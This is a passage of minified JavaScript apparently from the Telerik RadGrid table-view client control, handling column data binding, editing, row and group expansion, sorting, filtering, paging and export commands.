}}if(K[G]._data.ColumnType=="GridButtonColumn"){if(!(this._data.EditMode=="InPlace"&&Array.contains(this._owner._editIndexes,c._itemIndexHierarchical))){var x=this._dataSource[I][K[G]._data.DataTextField];
if((x==undefined||x=="")){x=K[G]._data.Text;
}var P;
var s=this.get_pageSize();
function p(){switch(K[G]._data.ButtonType){case"PushButton":P='<input type="submit" value="{0}" onclick="{1}"/>';
break;
case"LinkButton":P='<a href="#" onclick="{1}">{0}</a>';
break;
case"ImageButton":P='<input type="image" title="{0}" alt="{0}" src="'+K[G]._data.ImageUrl+'" onclick="{1}"/>';
break;
}var i=K[G]._data.CommandArgument;
if(i==undefined||i==""){i=c._itemIndexHierarchical;
}var j=String.format("if(!$find('{0}').fireCommand('{1}','{2}')) return false;",this.get_id(),K[G]._data.CommandName,i);
n.innerHTML=String.format(P,x,j);
}if(s<this._dataSource.length&&I>s-1){p.call(this);
}else{switch(K[G]._data.ButtonType){case"PushButton":P=n.getElementsByTagName("input")[0];
if(!P){p.call(this);
}P.value=x;
break;
case"LinkButton":P=n.getElementsByTagName("a")[0];
if(!P){p.call(this);
}P.innerHTML=x;
break;
case"ImageButton":P=n.getElementsByTagName("input")[0];
if(!P){p.call(this);
}P.title=x;
P.alt=x;
break;
}}}}}else{if(K[G]._data.ColumnType=="GridHyperLinkColumn"){var L=n.getElementsByTagName("a");
if(L.length>0){var T=L[0];
this._prepareHyperLinkColumnElement(T,K[G],this._dataSource[I]);
}else{n.innerHTML="<a />";
this._prepareHyperLinkColumnElement($telerik.getFirstChildByTagName(n,"a"),K[G],this._dataSource[I],true);
}}else{if(K[G]._data.ColumnType=="GridImageColumn"){var O=n.getElementsByTagName("img");
if(O.length>0){var o=O[0];
this._prepareImageColumnElement(o,K[G],this._dataSource[I]);
}else{n.innerHTML="<img />";
this._prepareImageColumnElement($telerik.getFirstChildByTagName(n,"img"),K[G],this._dataSource[I],true);
}}else{if(K[G]._data.ColumnType=="GridCalculatedColumn"){var h="";
if(typeof(K[G]._data.Expression)!="undefined"&&K[G]._data.Expression!=""){var d=[];
for(var H=0;
H<K[G]._data.DataFields.length;
H++){var w=K[G]._data.DataFields[H];
Array.add(d,this._dataSource[I][w]);
}var l=eval("String.format('"+K[G]._data.Expression+"',"+d.join(",")+")");
var e=K[G]._data.DataFormatString;
if(e==""){e="{0}";
}var r="";
try{r=eval(l);
}catch(A){}h=String.localeFormat(e,r);
}n.innerHTML=(h!=="")?h:"&nbsp;";
}else{if(!t){if(typeof(K[G]._data.DataFormatString)!="undefined"&&K[G]._data.DataFormatString!=""){if(S.toString().indexOf("/Date(")!=-1){S=new Date(parseInt(S.replace("/Date(","").replace(")/","")));
}var h=String.localeFormat(K[G]._data.DataFormatString,S);
n.innerHTML=(h!=="")?h:"&nbsp;";
}else{n.innerHTML=(S!=="")?S:"&nbsp;";
}}else{if(this._data.EditMode=="InPlace"){this._fillEditorsData(c,K[G],S);
}}if(this._data.EditMode!="InPlace"){this._fillEditorsData(c,K[G],S);
}}}}}}}else{}}var F=new Object();
var C=this._dataSource[I];
F.get_dataItem=function(){return C;
};
F.get_item=function(){return c;
};
c._dataItem=C;
this._owner.raise_rowDataBound(F);
}this._owner.raise_dataBound(Sys.EventArgs.Empty);
for(var I=0,q=K.length;
I<q;
I++){var m=false;
if(K[I].get_element().style.visibility!="hidden"&&(K[I].Display==null||K[I].Display==true)&&(K[I]._data.Display==null||K[I]._data.Display)){m=true;
}if(!m){this._hideShowColumn(I,m);
}}if(this.get_id()==this.get_owner()._masterClientID){var v=$find(this.get_owner().get_id());
if(v._scrolling){v._scrolling._initializeVirtualScrollPaging(true);
}}},_cacheDataItems:function(){var b=this.get_dataItems();
if(this._cachedItems&&this._cachedItems.length>0){var c=this._cachedItems;
this._cachedItems=b.splice(this._dataSource.length,b.length-this._dataSource.length);
for(var a=0;
a<c.length;
a++){this._cachedItems[this._cachedItems.length]=c[a];
}c=null;
}else{this._cachedItems=b.splice(this._dataSource.length,b.length-this._dataSource.length);
}},_getNextCachedItem:function(){if(this._cachedItems&&this._cachedItems.length>0){return this._cachedItems.splice(0,1)[0];
}},_prepareHyperLinkColumnElement:function(c,b,f,e){if(!c||!b||!f){return;
}if(e){if(b._data.NavigateUrl&&b._data.NavigateUrl!=""){c.href=b._data.NavigateUrl;
}if(b._data.Target&&b._data.Target!=""){c.target=b._data.Target;
}if(b._data.Text&&b._data.Text!=""){c.innerHTML=b._data.Text;
}}var d=b._data.DataTextFormatString;
var g=this._getFormatedDataText(d,b._data.DataTextField,f);
var a=this._copyDataFieldsValuesToArray(b._data.DataNavigateUrlFields,f);
if(a&&a.length>0){var h=eval("String.format('"+b._data.DataNavigateUrlFormatString+"',"+a.join(",")+")");
c.href=h;
}if((d&&d!="")||(b._data.DataTextField&&b._data.DataTextField!="")){c.innerHTML=g;
}},_prepareImageColumnElement:function(h,b,e,d){if(!h||!b||!e){return;
}if(d){if(b._data.ImageUrl&&b._data.ImageUrl!=""){h.src=b._data.ImageUrl;
}if(b._data.AlternateText&&b._data.AlternateText!=""){h.alt=h.title=b._data.AlternateText;
}}var c=b._data.DataAlternateTextFormatString;
var f=this._getFormatedDataText(c,b._data.DataAlternateTextField,e);
var a=this._copyDataFieldsValuesToArray(b._data.DataImageUrlFields,e);
if(a&&a.length>0){var g=eval("String.format('"+b._data.DataImageUrlFormatString+"',"+a.join(",")+")");
h.src=g;
}if(b._data.ImageHeight&&b._data.ImageHeight!=""){h.style.height=b._data.ImageHeight;
}if(b._data.ImageWidth&&b._data.ImageWidth!=""){h.style.width=b._data.ImageWidth;
}if((c&&c!="")||(b._data.DataAlternateTextField&&b._data.DataAlternateTextField!="")){h.alt=h.title=f;
}},_getFormatedDataText:function(b,c,a){return String.localeFormat((b=="")?"{0}":b,a[c]);
},_copyDataFieldsValuesToArray:function(a,c){var e=[];
if(!a||!c){return e;
}for(var b=0;
b<a.length;
b++){var d=a[b];
if(typeof(c[d])!="number"){Array.add(e,String.format("'{0}'",c[d]));
}else{Array.add(e,c[d]);
}}return e;
},_fillTemplateEditorsData:function(d,e,g){var l=null;
if(this._owner._editIndexes.length>0&&Array.contains(this._owner._editIndexes,e._itemIndexHierarchical)){if(g==null){if(d._owner._data.EditMode=="InPlace"){l=d.get_element();
}else{l=d.get_element().nextSibling;
}}}else{l=d.get_element();
}if(!l&&!g){return;
}if(!g){if(!l.tagName){return;
}if(l.tagName.toLowerCase()!="tr"){return;
}}for(var a in e){var j=$telerik.findControl((g!=null)?g:l,a);
if(j!=null){var b=Object.getType(j).getName();
if(b=="Telerik.Web.UI.RadTextBox"||b=="Telerik.Web.UI.RadNumericTextBox"||b=="Telerik.Web.UI.RadMaskedTextBox"){j.set_value(e[a]);
continue;
}if(b=="Telerik.Web.UI.RadDateInput"){j.set_selectedDate(e[a]);
continue;
}if(b=="Telerik.Web.UI.RadDatePicker"){j.set_selectedDate(e[a]);
continue;
}if(b=="Telerik.Web.UI.RadEditor"){j.set_html(e[a]);
continue;
}if(b=="Telerik.Web.UI.RadComboBox"){var c=j.findItemByValue(e[a]);
if(c){c.select();
}else{j.set_value(e[a]);
}continue;
}}var f=$telerik.findElement((g!=null)?g:l,a);
if(f!=null){if(f.tagName.toLowerCase()=="input"){if(f.type!="checkbox"&&f.type!="radio"){f.value=e[a];
continue;
}else{f.checked=e[a];
continue;
}}else{if(f.tagName.toLowerCase()=="span"){f.innerHTML=e[a];
continue;
}else{if(f.tagName.toLowerCase()=="textarea"){f.innerHTML=e[a];
continue;
}else{if(f.tagName.toLowerCase()=="select"){var h=f.options;
for(var i=0;
i<h.length;
i++){if(h[i].value==e[a]){h[i].selected=true;
}}}}}}}}},_getEditFormCellByUniqueName:function(d,a){var e=null;
var c=d.get_element().nextSibling;
if(c==null){return;
}if(!c.tagName){return;
}if(c.tagName.toLowerCase()!="tr"){return;
}var g=c.getElementsByTagName("td");
for(var f=0,h=g.length;
f<h;
f++){if(!g[f].id||g[f].id==""){continue;
}var b=g[f].id.split("__");
if(b[b.length-1]&&b[b.length-1]==a.get_uniqueName()){e=g[f];
break;
}}return e;
},_fillEditorsData:function(e,a,f){var g=a._data.ColumnType;
var h=null;
if(a._owner._data.EditMode=="InPlace"){h=this.getCellByColumnUniqueName(e,a.get_uniqueName());
}else{h=this._getEditFormCellByUniqueName(e,a);
}if(h==null){return;
}if(g=="GridBoundColumn"){var l=h.getElementsByTagName("input");
if(l.length>0){l[0].value=f;
}}if(g=="GridDateTimeColumn"){var l=h.getElementsByTagName("input");
for(var i=0;
i<l.length;
i++){var d=$find(l[i].id);
if(d!=null){d.set_selectedDate(f);
}}}if(g=="GridNumericColumn"){var l=h.getElementsByTagName("input");
for(var i=0;
i<l.length;
i++){var b=$find(l[i].id);
if(b!=null){b.set_value(f);
}}}if(g=="GridHTMLEditorColumn"){var l=h.getElementsByTagName("textarea");
for(var i=0;
i<l.length;
i++){var b=$find(l[i].id);
if(b!=null){b.set_html(f);
}}}if(g=="GridDropDownColumn"){var l=h.getElementsByTagName("input");
for(var i=0;
i<l.length;
i++){var b=$find(l[i].id.replace("_Input",""));
if(b!=null){var c=b.findItemByValue(f);
if(c){c.select();
}}}var j=h.getElementsByTagName("option");
for(var i=0;
i<j.length;
i++){if(j[i].value==f){j[i].selected=true;
}}}if(g=="GridCheckBoxColumn"){var l=h.getElementsByTagName("input");
if(l.length==1&&l[0].type=="checkbox"){l[0].checked=f;
}}},extractValuesFromItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var p=$find(b.id);
var q=this.get_columns();
var t={};
for(var u=0,w=q.length;
u<w;
u++){var d=q[u];
var v=d.get_uniqueName();
var n=d._data.ColumnType;
var c=d._data.DataField;
var r=this.getCellByColumnUniqueName(p,v);
if(this._data.EditMode!="InPlace"){var f=b.nextSibling.getElementsByTagName("td");
for(var g=0,s=f.length;
g<s;
g++){if(!f[g].id||f[g].id==""){continue;
}var h=f[g].id.split("__");
if(h[h.length-1]&&h[h.length-1]==d.get_uniqueName()){r=f[g];
break;
}}}if(n=="GridBoundColumn"){var o=r.getElementsByTagName("input");
if(o.length==1){t[c]=o[0].value;
}}if(n=="GridDateTimeColumn"){var o=r.getElementsByTagName("input");
for(var s=0;
s<o.length;
s++){var e=$find(o[s].id);
if(e!=null){t[c]=e.get_selectedDate();
}}}if(n=="GridNumericColumn"){var o=r.getElementsByTagName("input");
for(var s=0;
s<o.length;
s++){var x=$find(o[s].id);
if(x!=null){t[c]=x.get_value();
}}}if(n=="GridHTMLEditorColumn"){var o=r.getElementsByTagName("textarea");
for(var s=0;
s<o.length;
s++){var x=$find(o[s].id);
if(x!=null){t[c]=x.get_html();
}}}if(n=="GridDropDownColumn"){var o=r.getElementsByTagName("input");
for(var s=0;
s<o.length;
s++){var x=$find(o[s].id.replace("_Input",""));
if(x!=null){t[c]=x.get_value();
}}var a=r.getElementsByTagName("select");
if(a.length>0){var m=a[0];
t[c]=m.options[m.selectedIndex].value;
}}if(n=="GridCheckBoxColumn"){var o=r.getElementsByTagName("input");
if(o.length==1&&o[0].type=="checkbox"){t[c]=o[0].checked;
}}}return t;
},extractOldValuesFromItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=$find(b.id);
var c={};
if(a!=null){c=a.get_dataItem();
}return c;
},extractKeysFromItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=$find(b.id);
var d={};
if(a!=null){var c=a.get_id().split("__")[1];
if(this._owner._clientKeyValues&&this._owner._clientKeyValues[c]){d=this._owner._clientKeyValues[c];
}}return d;
},expandItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=0;
if(this._data._columnsData&&this._data._columnsData.length>0&&this._data._columnsData[0].ColumnType=="GridGroupSplitterColumn"){a=1;
}var c=b.cells[a].getElementsByTagName("input")[0];
if(c==undefined){c=b.cells[a].getElementsByTagName("img")[0];
}this._ensureExpandCollapseButtons(c,false);
return this._expandRow(b);
},_expandRow:function(a){if(!this._owner.ClientSettings.AllowExpandCollapse){return false;
}var h=a;
var l=h.id.split("__")[1];
var j=1;
if(!$find(h.id)){var b=$find(h.id.split("__")[0]);
if(b){b.get_dataItems();
}}var g=$find(h.id);
if(g&&g.get_isInEditMode()&&this._data.EditMode!="InPlace"){j=2;
}var i=h.parentNode.rows[h.sectionRowIndex+j];
if(i&&i.style.display=="none"){var c=new Telerik.Web.UI.GridDataItemCancelEventArgs(h,null);
c.get_nestedViewItem=function(){return i;
};
this._owner.raise_hierarchyExpanding(c);
if(c.get_cancel()){return false;
}var e=$find(h.id);
if(e){e._expanded=true;
}i.style.display=(window.netscape)?"table-row":"";
var c=new Telerik.Web.UI.GridDataItemEventArgs(h,null);
c.get_nestedViewItem=function(){return i;
};
this._owner.raise_hierarchyExpanded(c);
Array.add(this._owner._expandedItems,l);
this._owner.updateClientState();
}if(this.get_element().parentNode.parentNode.tagName.toLowerCase()=="tr"){if(this.get_id()!=this._owner._masterClientID){var k=this.get_element().parentNode.parentNode.parentNode.parentNode;
var d=$find(k.id);
var f=k.rows[this.get_element().parentNode.parentNode.rowIndex-1];
if(f){d._expandRow(f);
}}}return true;
},collapseItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=0;
if(this._data._columnsData&&this._data._columnsData.length>0&&this._data._columnsData[0].ColumnType=="GridGroupSplitterColumn"){a=1;
}var c=b.cells[a].getElementsByTagName("input")[0];
if(c==undefined){c=b.cells[a].getElementsByTagName("img")[0];
}this._ensureExpandCollapseButtons(c,true);
return this._collapseRow(b);
},_performCollapseItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=0;
if(this._data._columnsData&&this._data._columnsData.length>0&&this._data._columnsData[0].ColumnType=="GridGroupSplitterColumn"){a=1;
}var e=b.cells[a].getElementsByTagName("input")[0];
if(e==undefined){e=b.cells[a].getElementsByTagName("img")[0];
}this._ensureExpandCollapseButtons(e,true);
if(!$find(b.id)){var d=$find(b.id.split("__")[0]);
this._owner._ensureDataItemsCreated(d);
}var c=$find(b.id).get_isInEditMode();
if(c){if(b.nextSibling){b=b.nextSibling;
}}return this._collapseRow(b);
},_collapseRow:function(a){if(!this._owner.ClientSettings.AllowExpandCollapse){return false;
}var d=a;
var h=d.id.split("__")[1];
var g=1;
if(this._owner._editIndexes.length>0&&this._hierarchyLoadMode=="Client"&&this._data.EditMode!="InPlace"){var f=this.get_dataItems();
if($find(d.id).get_isInEditMode()){g+=1;
}}var e=d.parentNode.rows[d.sectionRowIndex+g];
if(e&&e.style.display!="none"){var b=new Telerik.Web.UI.GridDataItemCancelEventArgs(d,null);
b.get_nestedViewItem=function(){return e;
};
this._owner.raise_hierarchyCollapsing(b);
if(b.get_cancel()){return false;
}var c=$find(d.id);
if(c){c._expanded=false;
}e.style.display="none";
var b=new Telerik.Web.UI.GridDataItemEventArgs(d,null);
b.get_nestedViewItem=function(){return e;
};
this._owner.raise_hierarchyCollapsed(b);
Array.add(this._owner._expandedItems,h);
this._owner.updateClientState();
}return true;
},_ensureExpandCollapseButtons:function(c,a){if(!c){return;
}if(a){if(c.title==this._owner._hierarchySettings.CollapseTooltip){c.title=this._owner._hierarchySettings.ExpandTooltip;
}if(c.src){var b=this.get_columns()[c.parentNode.cellIndex];
if(b){c.src=b._data.ExpandImageUrl;
}}else{var b=this.get_columns()[c.parentNode.cellIndex];
if(b&&c.className=="rgCollapse"){c.className="rgExpand";
}if(c.textContent&&c.textContent=="-"){c.textContent="+";
}}}else{if(c.title==this._owner._hierarchySettings.ExpandTooltip){c.title=this._owner._hierarchySettings.CollapseTooltip;
}if(c.src){var b=this.get_columns()[c.parentNode.cellIndex];
if(b){c.src=b._data.CollapseImageUrl;
}}else{var b=this.get_columns()[c.parentNode.cellIndex];
if(b&&c.className=="rgExpand"){c.className="rgCollapse";
}if(c.textContent&&c.textContent=="+"){c.textContent="-";
}}}},_toggleExpand:function(h,b){if(!this._owner.ClientSettings.AllowExpandCollapse){return;
}var c=h.parentNode.parentNode;
var g=1;
if(this._owner._editIndexes.length>0&&this._hierarchyLoadMode=="Client"&&this._data.EditMode!="InPlace"){var f=this.get_dataItems();
if($find(c.id).get_isInEditMode()){g+=1;
}}var d=c.parentNode.rows[c.sectionRowIndex+g];
if(d.style.display!="none"){if(!this._collapseRow(c)){return false;
}this._ensureExpandCollapseButtons(h,true);
}else{if(!this._expandRow(c)){return false;
}this._ensureExpandCollapseButtons(h,false);
}var a=this._owner;
if(a.ClientSettings.AllowKeyboardNavigation){a.get_element().focus();
}},_toggleGroupsExpand:function(c,f){var x=c;
if(!this._owner.ClientSettings.AllowGroupExpandCollapse){return;
}var t=x.id.split("__")[0];
var y=$find(t);
var p=x.id.split("__")[1];
var b=x.id.split("__")[2];
var w=x.parentNode.cellIndex;
var r=x.parentNode.parentNode.sectionRowIndex;
var n=y.get_element().tBodies[0];
var m=(window.netscape)?"table-row":"";
var v="";
var g=this.get_columns()[w];
var l=new Sys.CancelEventArgs();
if(x.src){if(x.src.indexOf(g._data.ExpandImageUrl)==-1){this._owner.raise_groupCollapsing(l);
}else{this._owner.raise_groupExpanding(l);
}}else{if(x.className.indexOf("rgExpand")==-1){this._owner.raise_groupCollapsing(l);
}else{this._owner.raise_groupExpanding(l);
}}if(l.get_cancel()){return false;
}if(g){if(x.src){if(x.src.indexOf(g._data.ExpandImageUrl)!=-1){x.src=g._data.CollapseImageUrl;
x.title=y._owner._groupingSettings.CollapseTooltip;
v=m;
}else{x.src=g._data.ExpandImageUrl;
x.title=y._owner._groupingSettings.ExpandTooltip;
v="none";
}}else{if(x.className.indexOf("rgExpand")!=-1){x.className="rgCollapse";
x.title=y._owner._groupingSettings.CollapseTooltip;
v=m;
}else{x.className="rgExpand";
x.title=y._owner._groupingSettings.ExpandTooltip;
v="none";
}}}if(this._owner._groupingSettings.RetainGroupFootersVisibility&&!f.groupLevel){f.groupLevel=b;
}var k=b;
var q=false;
for(var u=r+1;
u<n.rows.length;
u++){var o=n.rows[u];
if(o.className.indexOf("rgRow")<0&&o.className.indexOf("rgAltRow")<0&&n.rows[u-1]){var h=this._getExpandButton(n.rows[u-1]);
if(h&&h.className.indexOf("rgExpand")>-1){continue;
}}var a=this._getGroupExpandButton(o);
if(!a){if(k==b){o.style.display=v;
}}else{k=a.id.split("__")[2];
if(k==b||(parseInt(k)<parseInt(b))){if(f.groupLevel&&b==f.groupLevel&&v=="none"){var d=b-k+1;
for(var s=0;
s<d;
s++){n.rows[u-s-1].style.display="";
}}break;
}else{if(parseInt(k)-parseInt(b)==1){if(a.src==x.src||(x.className==a.className)){if(v=="none"){if(x.src){a.src=g._data.CollapseImageUrl;
}else{a.className="rgCollapse";
}}this._toggleGroupsExpand(a,f);
}o.style.display=v;
}}}if(u==n.rows.length-1){q=true;
}}if(f.groupLevel&&q&&f.groupLevel==b&&v=="none"){var d=b*1+1;
for(var s=0;
s<d;
s++){n.rows[n.rows.length-s-1].style.display="";
}}Array.add(this._owner._expandedGroupItems,y._data.UniqueID+"!"+p);
this._owner.updateClientState();
var l=new Sys.EventArgs();
if(x.src){if(x.src.indexOf(g._data.ExpandImageUrl)==-1){this._owner.raise_groupExpanded(l);
}else{this._owner.raise_groupCollapsed(l);
}}else{if(x.className.indexOf("rgExpand")==-1){this._owner.raise_groupExpanded(l);
}else{this._owner.raise_groupCollapsed(l);
}}},_getGroupExpandButton:function(a){return this._findButtonByClickScript(a,"_toggleGroupsExpand");
},_getExpandButton:function(a){return this._findButtonByClickScript(a,"_toggleExpand");
},_findButtonByClickScript:function(g,c){var d=null;
var j=g.getElementsByTagName("img");
for(var f=0,h=j.length;
f<h;
f++){var b=j[f];
if(b.onclick!=null&&b.onclick.toString().indexOf(c)!=-1){d=b;
break;
}}var a=g.getElementsByTagName("input");
for(var f=0,h=a.length;
f<h;
f++){var e=a[f];
if(e.onclick!=null&&e.onclick.toString().indexOf(c)!=-1){d=e;
break;
}}return d;
},editItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=b.id.split("__")[1];
if(!this.fireCommand("Edit",a)){return false;
}},updateItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=b.id.split("__")[1];
if(!this.fireCommand("Update",a)){return false;
}},deleteItem:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=b.id.split("__")[1];
if(!this.fireCommand("Delete",a)){return false;
}},rebind:function(){if(!this.fireCommand("RebindGrid","")){return false;
}},insertItem:function(){if(!this.fireCommand("PerformInsert","")){return false;
}},showInsertItem:function(){if(!this.fireCommand("InitInsert","")){return false;
}},cancelInsert:function(){if(!this.fireCommand("CancelInsert","")){return false;
}},sort:function(f){var c=new Telerik.Web.UI.GridSortExpression();
var d=f.split(" ")[0];
var b=Telerik.Web.UI.GridSortOrder.Ascending;
var e=-1;
var a=this._sortExpressions.find(d);
if(a!=null){e=a.get_sortOrder();
}if(f.toUpperCase().indexOf(" ASC")!=-1){b=Telerik.Web.UI.GridSortOrder.Ascending;
}else{if(f.toUpperCase().indexOf(" DESC")!=-1){b=Telerik.Web.UI.GridSortOrder.Descending;
}else{if(a!=null){if(e==Telerik.Web.UI.GridSortOrder.None){b=Telerik.Web.UI.GridSortOrder.Ascending;
}else{if(e==Telerik.Web.UI.GridSortOrder.Ascending){b=Telerik.Web.UI.GridSortOrder.Descending;
}else{if(this.get_allowNaturalSort()){b=Telerik.Web.UI.GridSortOrder.None;
}else{b=Telerik.Web.UI.GridSortOrder.Ascending;
}}}}else{b=Telerik.Web.UI.GridSortOrder.Ascending;
}}}if(a!=null){this._sortExpressions.remove(a);
}if(!this.get_allowMultiColumnSorting()){for(var g=0;
g<this._sortExpressions._array.length;
g++){this._showSortIconForField(this._sortExpressions._array[g].get_fieldName(),Telerik.Web.UI.GridSortOrder.None);
}this._sortExpressions.clear();
}if(b!=e){this._showSortIconForField(d,b);
}if(b!=Telerik.Web.UI.GridSortOrder.None){c.set_fieldName(d);
c.set_sortOrder(b);
this._sortExpressions.add(c);
}if(!this.fireCommand("Sort",f)){return false;
}},_showSortIconForField:function(d,b){if(!d||d==""){return;
}if(typeof b=="undefined"){return;
}var c="none";
var a="none";
if(b==Telerik.Web.UI.GridSortOrder.None){}else{if(b==Telerik.Web.UI.GridSortOrder.Descending){c="none";
a="";
}else{if(b==Telerik.Web.UI.GridSortOrder.Ascending){c="";
a="none";
}}}var f=String.format("{0}__{1}__SortAsc",this.get_id(),d);
var e=String.format("{0}__{1}__SortDesc",this.get_id(),d);
if($get(f)){$get(f).style.display=c;
}if($get(e)){$get(e).style.display=a;
}},get_sortExpressions:function(){return this._sortExpressions;
},filter:function(c,h,i,d){var j=new Telerik.Web.UI.GridFilterExpression();
var b=this.getColumnByUniqueName(c);
if(!b){return;
}var f=false;
if(typeof(i)=="undefined"){i=b.get_filterFunction();
f=true;
}else{if(typeof(i)=="string"){b.set_filterFunction(i);
}}if(((typeof(i)=="number"&&Telerik.Web.UI.GridFilterFunction.NoFilter==i)||(typeof(i)=="string"&&Telerik.Web.UI.GridFilterFunction.parse(i)==Telerik.Web.UI.GridFilterFunction.NoFilter))&&(b.get_filterDelay()!=null||(h!=null&&h!==""&&f))){i=(b.get_dataType()=="System.String")?"Contains":"EqualTo";
}var a="";
switch(b._data.ColumnType){case"GridHyperLinkColumn":a=b._data.DataTextField;
break;
case"GridImageColumn":a=b._data.DataAlternateTextField;
break;
case"GridBinaryImageColumn":a=b._data.DataAlternateTextField;
break;
case"GridCalculatedColumn":a=String.format("{0}Result",b._data.UniqueName);
break;
case"GridAttachmentColumn":a=b._data.DataTextField+""!=""?b._data.DataTextField:b._data.FileNameTextField;
break;
default:a=b._data.DataField;
break;
}if(d){this._updateFilterControlValue(h,c,i);
}j.set_fieldName(a);
j.set_columnUniqueName(c);
j.set_dataTypeName(b._data.DataTypeName);
if(h&&h.replace){h=h.replace(/'/g,"\\'");
}var e=this._filterExpressions.find(j.get_columnUniqueName());
if(e!=null){if(Telerik.Web.UI.GridFilterFunction.parse(i)==Telerik.Web.UI.GridFilterFunction.NoFilter){this._filterExpressions.remove(e);
}e.set_filterFunction(i);
e.set_fieldValue(h);
}if(e==null){j.set_filterFunction(i);
j.set_fieldValue(h);
this._filterExpressions.add(j);
}this.set_currentPageIndex(0,true);
if(h&&h.indexOf&&h.indexOf(";")!=-1){h=h.replace(/;/g,"^#");
}if(!this.fireCommand("Filter",c+"|?"+h+"|?"+i)){var g=Array.contains(["NoFilter","IsNull","NotIsNull","IsEmpty","NotIsEmpty"],i);
if(g&&b._data.ColumnType=="GridDateTimeColumn"){this._updateFilterControlValue(h,c,i);
}return false;
}},_updateFilterControlValue:function(g,d,j){var f=Array.contains(["NoFilter","IsNull","NotIsNull","IsEmpty","NotIsEmpty"],j);
var e=this._getTableFilterRow();
if(!e){return;
}var h=this._getCellIndexByColumnUniqueNameFromTableRowElement(e,d);
if(h==null){return;
}var a=e.cells[h].getElementsByTagName("input")[0];
if(!a){return;
}var c=this.getColumnByUniqueName(d);
if(typeof g=="object"&&g===null){g="";
}if(c&&c._data.ColumnType=="GridDateTimeColumn"){var b=$find(a.id);
if(b&&(Object.getType(b).getName()=="Telerik.Web.UI.RadDateTimePicker"||Object.getType(b).getName()=="Telerik.Web.UI.RadDatePicker")){if(f){b.get_dateInput().clear();
}else{b.get_dateInput().set_selectedDate(g);
}}else{if(!b){b=$find(a.id.replace("_text",""));
if(b&&Object.getType(b).getName()=="Telerik.Web.UI.RadDateInput"){if(f){b.clear();
}else{b.set_selectedDate(g);
}}}}}else{if(c&&c._data.ColumnType=="GridNumericColumn"){var i=$find(a.id.replace("_text",""));
if(i&&Object.getType(i).getName()=="Telerik.Web.UI.RadNumericTextBox"){if(f){i.clear();
}else{i.set_value(g);
}}}else{if(a.type&&a.type=="checkbox"){a.checked=(f)?false:!!g;
}else{if(a.type&&a.type=="text"){a.value=(f)?"":g;
}}}}},get_filterExpressions:function(){return this._filterExpressions;
},page:function(b){var a=this.get_currentPageIndex();
if(b=="Next"){a++;
}else{if(b=="Prev"){a--;
}else{if(b=="First"){a=0;
}else{if(b=="Last"){a=this.get_pageCount()-1;
}else{a=parseInt(b)-1;
}}}}if(a<0||a>(this.get_pageCount()-1)){return false;
}this.set_currentPageIndex(a,true);
if(!this.fireCommand("Page",b)){return false;
}},exportToExcel:function(){if(!this.fireCommand("ExportToExcel","")){return false;
}},exportToWord:function(){if(!this.fireCommand("ExportToWord","")){return false;
}},exportToCsv:function(){if(!this.fireCommand("ExportToCsv","")){return false;
}},exportToPdf:function(){if(!this.fireCommand("ExportToPdf","")){return false;
}},editSelectedItems:function(){if(!this.fireCommand("EditSelected","")){return false;
}},updateEditedItems:function(){if(!this.fireCommand("UpdateEdited","")){return false;
}},deleteSelectedItems:function(){if(!this.fireCommand("DeleteSelected","")){return false;
}},editAllItems:function(){if(!this.fireCommand("EditAll","")){return false;
}},cancelAll:function(){if(!this.fireCommand("CancelAll","")){return false;
}},cancelUpdate:function(b){b=this._getRowByIndexOrItemIndexHierarchical(b);
var a=b.id.split("__")[1];
if(!this.fireCommand("CancelUpdate",a)){return false;
}},groupColumn:function(a){if(!this.fireCommand("GroupByColumn",a)){return false;
}},ungroupColumn:function(a){if(!this.fireCommand("UnGroupByColumn",a)){return false;
}},_ungroupByExpression:function(a){if(!this.fireCommand("UnGroupByExpression",a)){return false;
}},_clientDelete:function(d){var k=Telerik.Web.UI.Grid.GetCurrentElement(d);
var l=k.parentNode.parentNode;
var c=l.parentNode.parentNode;
var h=l.id.split("__")[1];
var b=l.cells.length;
var g=l.rowIndex;
var a=new Telerik.Web.UI.GridDataItemCancelEventArgs(l,d);
this._owner.raise_rowDeleting(a);
if(a.get_cancel()){return false;
}if(this.get_owner().get_events().getHandler("command")!=null){this.fireCommand("Delete",h);
}c.deleteRow(l.rowIndex);
for(var j=g;
j<c.rows.length;
j++){if(c.rows[j].cells.length!=b&&c.rows[j].style.display!="none"){c.deleteRow(j);
j--;
}else{break;
}}if(c.tBodies[0].rows.length==1&&c.tBodies[0].rows[0].style.display=="none"){c.tBodies[0].rows[0].style.display="";
}this._owner.raise_rowDeleted(new Telerik.Web.UI.GridDataItemEventArgs(l,d));
Array.add(this._owner._deletedItems,h);
this.deselectItem(l);
var f=$find(l.id);
if(f){f.dispose();
Array.remove(this._dataItems,f);
}this._owner.updateClientState();
},fireCommand:function(d,a){var b=new Sys.CancelEventArgs();
b.get_commandName=function(){return d;
};
b.get_commandArgument=function(){return a;
};
var c=this;
b.get_tableView=function(){return c;
};
this._owner.raise_command(b);
if(b.get_cancel()){return false;
}this._executePostBackEvent("FireCommand:"+this._data.UniqueID+";"+d+";"+a);
},_executePostBackEvent:function(a){var b=this._owner.ClientSettings.PostBackFunction;
b=b.replace("{0}",this._owner.UniqueID);
b=b.replace("{1}",a);
eval(b);
},getDataServiceQuery:function(e){var a=this.get_sortExpressions().toString().replace(" ASC"," asc").replace(" DESC"," desc");
var b=this.get_filterExpressions().toDataService();
var d=this.get_currentPageIndex();
var c=this.get_pageSize();
var f=new Sys.StringBuilder();
f.append(String.format("{0}?",e));
if(a!=""){f.append(String.format("&$orderby={0}",a));
}if(b!=""){f.append(String.format("&$filter={0}",b));
}if(this._owner._isBoundToServiceType(Telerik.Web.UI.GridClientDataServiceType.OData)){f.append("&$inlinecount=allpages");
if(this._owner._getDataResponseType()==="jsonp"){f.append("&$format=json");
}}f.append(String.format("&$top={0}&$skip={1}",c,d*c));
return f.toString();
}};
Telerik.Web.UI.GridTableView.registerClass("Telerik.Web.UI.GridTableView",Sys.UI.Control);
Telerik.Web.UI.GridFilterFunction=function(){};
